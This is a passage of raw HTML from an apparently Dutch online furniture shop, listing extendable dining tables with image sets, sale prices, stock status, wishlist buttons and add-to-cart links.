https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg" /><noscript><img width="1024" height="640" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-110x69.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1-600x375.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Lapouyade Uitschuifbare Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">2.718,-</del><ins>1.953,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10051" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10051" data-product_sku="Stół GRANDE table top: black gloss" aria-label="Select options for &ldquo;Lapouyade Uitschuifbare Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10051" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10394 status-publish instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="10394">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10394  wishlist-fragment on-first-load"
	data-fragment-ref="10394"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10394,&quot;parent_product_id&quot;:10328,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10394&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10394"
		data-product-type="variation"
		data-original-product-id="10328"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/felce-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Felce Uitschuifbare Eettafel Zwart hoogglans &#8211; Wit hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.410,-</ins><span class="screen-reader-text">Current price is: 1.410,-.</span><del aria-hidden="true">1.715,-</del> <span class="screen-reader-text">Original price was: 1.715,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/felce-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10394" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10394" data-product_sku="Stół VIVA 2 table top/base: black gloss + legs: white gloss" aria-label="Add to cart: &ldquo;Felce Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Felce Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10394" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9651 status-publish last instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="9651">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9651  wishlist-fragment on-first-load"
	data-fragment-ref="9651"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9651,&quot;parent_product_id&quot;:9618,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9651&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9651"
		data-product-type="variation"
		data-original-product-id="9618"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=220-x-100-cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20667'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" /><noscript><img width="1024" height="667" src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm &#8211; 220 x 100 cm</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">777,-</ins><span class="screen-reader-text">Current price is: 777,-.</span><del aria-hidden="true">1.296,-</del> <span class="screen-reader-text">Original price was: 1.296,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=220-x-100-cm" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9651" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="9651" data-product_sku="Eettafel ovaal 220cm zwart" aria-label="Add to cart: &ldquo;Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm - 220 x 100 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm - 220 x 100 cm&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9651" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10226 status-publish first instock product_cat-design product_cat-smal product_cat-eettafels product_cat-6-personen product_cat-houten product_cat-klein product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="10226">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10226  wishlist-fragment on-first-load"
	data-fragment-ref="10226"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10226,&quot;parent_product_id&quot;:10226,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10226&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10226"
		data-product-type="variable"
		data-original-product-id="10226"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/riols-uitschuifbare-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/RIVIA_120_model_czcz-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Riols Uitschuifbare Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.243,-</del><ins>1.008,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/riols-uitschuifbare-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10226" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10226" data-product_sku="Stół RIVIA 120 table top/base: black gloss" aria-label="Select options for &ldquo;Riols Uitschuifbare Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10226" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10495 status-publish instock product_cat-betonlook product_cat-smal product_cat-eettafels product_cat-8-personen product_cat-houten product_cat-industrieel product_cat-klein product_cat-rechthoekig product_cat-industrieel-2 product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="10495">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10495  wishlist-fragment on-first-load"
	data-fragment-ref="10495"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10495,&quot;parent_product_id&quot;:10495,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10495&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10495"
		data-product-type="simple"
		data-original-product-id="10495"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-beton-met-zwarte-randen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_Ciemny_Beton_ver_2_black-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Amplier Uitschuifbare Eettafel Beton met zwarte randen</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">595,-</ins><span class="screen-reader-text">Current price is: 595,-.</span><del aria-hidden="true">884,-</del> <span class="screen-reader-text">Original price was: 884,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-beton-met-zwarte-randen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10495" data-product_sku="Appia Black 8 Beton Ciemny" aria-label="Add to cart: &ldquo;Amplier Uitschuifbare Eettafel Beton met zwarte randen&rdquo;" rel="nofollow" data-success_message="&ldquo;Amplier Uitschuifbare Eettafel Beton met zwarte randen&rdquo; has been added to your cart" data-gtm_item_name="Amplier Uitschuifbare Eettafel Beton met zwarte randen" data-gtm_item_brand="" data-gtm_item_id="10495" data-gtm_item_sku="Appia Black 8 Beton Ciemny" data-gtm_price="595.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Betonlook Eettafels" data-gtm_index="18" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10495" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9955 status-publish instock product_cat-design product_cat-smal product_cat-eettafels product_cat-houten product_cat-houten-salontafels product_cat-klein product_cat-moderne-tafels product_cat-rechthoekig product_cat-rechthoek product_cat-salontafels product_cat-uitschuifbaar product_cat-zwart-eettafels product_cat-zwarte-salontafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="9955">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9955  wishlist-fragment on-first-load"
	data-fragment-ref="9955"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9955,&quot;parent_product_id&quot;:9955,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9955&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9955"
		data-product-type="variable"
		data-original-product-id="9955"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_czb_3-scaled-1-1536x1024.jpg 1536w, 